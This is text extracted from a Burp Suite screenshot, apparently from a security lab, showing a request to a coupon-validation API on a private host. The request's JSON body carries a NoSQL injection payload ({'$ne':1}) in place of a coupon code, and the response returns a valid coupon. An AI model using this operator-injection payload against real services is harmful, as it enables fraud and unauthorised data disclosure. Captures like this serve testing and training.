 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.100.12:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /community/api/v2/coupon/validate-coupon HTTP/1.1
2 Host: 192.168.100.12:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.100.12:8888/shop
8 Content-Type: application/json
9 Authorization: Bearer
10 Origin: http://192.168.100.12:8888
11 Content-Length: 27
12 Connection: close
13
14 {
"coupon_code":{
15 "$ne":1
}
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Thu, 30 May 2024 08:40:19 GMT
4 Content-Type: application/json
5 Connection: close
6 Access-Control-Allow-Headers: Accept, Content-Type, Content-Length, Accept-Encoding,
X-CSRF-Token, Authorization
7 Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE
8 Access-Control-Allow-Origin: *
9 Content-Length: 79
10
11 {
"coupon_code":"TRAC075",
"amount":"75",
"CreatedAt":"2024-05-09T07:36:17.327Z"
}
12
? Search... 0 matches
Inspector
Selection 7
Selected text
"$ne":1
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 8
Done 443 bytes | 242 millis